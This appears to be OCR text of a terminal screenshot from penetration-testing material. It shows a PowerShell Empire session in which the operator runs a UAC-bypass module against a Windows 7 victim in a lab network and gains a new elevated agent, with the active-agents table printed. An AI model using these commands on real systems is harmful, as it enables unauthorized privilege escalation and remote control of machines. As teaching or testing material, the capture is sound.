 root@pentest: ~/Documents/Empire
File Edit View Search Terminal Tabs Help
root@pentest: ~/Documents/Empire × root@pentest: ~/Documents/Empire ×
(Empire: session3) > bypassuac Win7_Listener
[>] Module is not opsec safe, run? [y/N] y
(Empire: session3) >
Job started: Debug32_8i8gd
[+] Initial agent 3V4CHSPZPMZA1DDV from 10.10.10.101 now active
(Empire: session3) > agents
[*] Active agents:
Name Internal IP Machine Name Username Process Delay
Last Seen
--------- ----------- ------------ --------- ------- -----
--------------------
session3 10.10.10.101 VICTIM1-PC EXAMPLE\victim2 powershell/3668 5/0.0
2017-04-01 12:45:38
3V4CHSPZPMZA1DDV 10.10.10.101 VICTIM1-PC *EXAMPLE\victim2 powershell/1424 5/0.0
2017-04-01 12:45:38
launcher.bat
(Empire: agents) >